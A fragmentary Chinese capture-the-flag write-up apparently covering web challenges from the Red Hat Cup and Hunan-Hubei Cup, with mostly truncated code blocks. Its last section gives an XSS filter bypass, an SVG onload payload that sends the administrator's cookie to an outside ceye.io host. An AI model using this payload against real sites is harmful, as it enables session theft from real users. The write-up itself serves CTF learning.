前言

打完湖湘杯紧接着就是红帽杯,两场比赛形成鲜明对比,吹一波pwn爷爷牛逼!

Web

Ticket_System



通过js可以找到postXML接口

湖湘杯抢钱大赛,drl

1 | <?php |

题目源码

1 | <?php |

这题跟字节跳动那题差不多,不过比字节跳动那题限制的多一点,这里记录一下

1 | 猜数据库 |

记录一道有意思的题目

页面主要有两个功能:发邮件、查看已发邮件。既然能发邮件,自然想到用xss打管理员cookie,测试了一下发现script、onerror、onload都被过滤了,可以使用 / 绕过

1 | <svg/onload="document.location='http://lxgfcp.ceye.io/?'+document.cookie"> |